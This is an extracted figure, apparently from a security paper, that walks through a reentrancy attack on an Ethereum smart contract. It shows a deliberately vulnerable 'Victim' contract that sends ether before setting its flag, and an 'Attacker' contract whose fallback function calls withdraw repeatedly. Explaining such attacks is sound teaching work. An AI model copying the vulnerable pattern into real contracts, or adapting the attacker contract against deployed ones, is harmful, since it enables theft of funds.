 1
Attacker calls withdraw function
1 contract Victim {
2 bool flag = false;
3 function withdraw() {
4 if (flag || !msg.sender.call.value(1 wei)()) throw;
5 flag = true;
3
6 }
Victim transfers ether
7 }
2 After transfer, Victim calls the fallback function
8 contract Attacker {
9 uint count = 0;
10 function() payable {
11 if(++count < 10) Victim(msg.sender).withdraw();
12 }
13 }